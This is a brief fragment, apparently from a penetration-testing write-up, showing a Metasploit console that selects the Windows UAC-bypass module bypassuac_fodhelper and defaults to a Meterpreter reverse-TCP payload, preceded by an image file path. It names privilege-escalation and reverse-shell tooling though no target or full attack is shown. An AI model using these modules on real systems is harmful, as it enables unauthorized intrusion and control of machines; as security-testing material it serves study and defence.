 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) >